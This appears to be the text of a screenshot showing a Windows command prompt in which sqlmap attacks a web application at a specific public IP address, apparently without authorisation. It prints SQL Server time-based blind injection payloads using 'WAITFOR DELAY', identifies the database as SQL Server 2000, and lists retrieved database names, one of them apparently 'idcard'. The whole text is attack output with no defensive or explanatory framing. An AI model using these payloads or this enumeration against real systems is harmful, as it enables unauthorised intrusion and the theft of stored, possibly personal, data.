 C:\windows\system32\cmd.exe - python  sqlmap.py -u "http://58.221.210.116:7001/defaultroot/...
Payload: numId=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: numId=1 WAITFOR DELAY '0:0:5'--
---
[18:35:24] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2000
[18:35:24] [INFO] testing if current user is DBA
current user is DBA:    False
[18:35:30] [INFO] fetching database names
[18:35:30] [INFO] fetching number of databases
[18:35:30] [INFO] retrieved:
[18:35:30] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[18:35:40] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[18:36:06] [INFO] adjusting time delay to 4 seconds due to good response times
2
[18:36:07] [INFO] retrieved: a1
[18:36:43] [INFO] retrieved: bsv5
[18:38:46] [INFO] retrieved: hx
[18:40:20] [INFO] retrieved: idcard
[18:43:05] [INFO] retrieved: ldmis2